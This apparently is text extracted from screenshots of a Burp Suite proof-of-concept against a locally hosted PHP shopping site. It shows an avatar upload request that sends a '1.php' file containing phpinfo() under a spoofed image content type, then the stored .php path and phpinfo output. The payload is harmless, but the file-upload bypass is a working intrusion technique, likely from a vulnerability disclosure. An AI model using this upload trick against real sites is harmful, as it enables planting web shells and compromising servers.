 127.0.0.1/upload/avator/201807192318191211.php
PHP Version
System
Build Date
Compiler
Architecture
Configure
Command
Server API
Virtual Directory
Support
Configuration
File (php.ini)
Path
Loaded
Configuration
File
Scan this dir for
additional .ini
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
ber/person
Cookie:
PHPSESSID=0r276l12fe59d61d3fkahi
iob2
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1275
300410731
Content-Disposition: form-data;
name="user_headimg";
filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------1275
300410731
Content-Disposition: form-data;
name="act"
act_edit_img
-----------------------------1275
300410731
Content-Disposition: form-data;
name="submit2"
Response
Raw Headers Hex HTML Render
</ul>
<div class="wrap-line">
<span style="left: 15px;"></span>
</div>
</div>
</div>
</div>
<!--头部商品分类 end-->
<div class="margin-w1210 clearfix">
<div class="w">
<div class="breadcrumb clearfix">
<a href="http://127.0.0.1/index.php" class="index">首页</a>
<span class="crumbs-arrow">&gt;</span>
<span class="last">用户中心</span>
</div>
<div class="user-left"> <div class="sideNav">
<h1><a href="http://127.0.0.1/index.php?s=/member/index"><span>我的商城</span></a></h1>
<div class="userInfo">
<div class="myInfo clearfix">
<div class="photo">
<div class="mask">
<img id="headImagePath" src="/upload/avator/201807192318191211.php"
style="border-radius: 0;display: block;">
</div>
</div>
<div class="info-op">